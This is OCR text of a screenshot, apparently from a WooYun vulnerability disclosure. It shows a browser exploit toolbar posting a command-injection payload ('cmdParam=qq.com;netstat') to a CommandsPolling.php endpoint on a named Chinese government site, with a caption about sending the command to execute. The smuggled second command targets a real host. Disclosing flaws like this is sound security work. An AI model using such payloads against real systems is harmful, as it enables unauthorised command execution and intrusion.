 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://www.zz…dsPolling.php
https://www.zzxm.hny.gov.cn/direct/polling/CommandsPolling.php
搜索
INT SQL XSS Encryption Encoding Other
Load URL
https://www.zzxm.hny.gov.cn/direct/polling/CommandsPolling.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
command=ping&filename=&cmdParam=qq.com;netstat
首先发送要执行的命令
{"type":"event","name":"message","data":["exception","",""]}
www.wooyun.org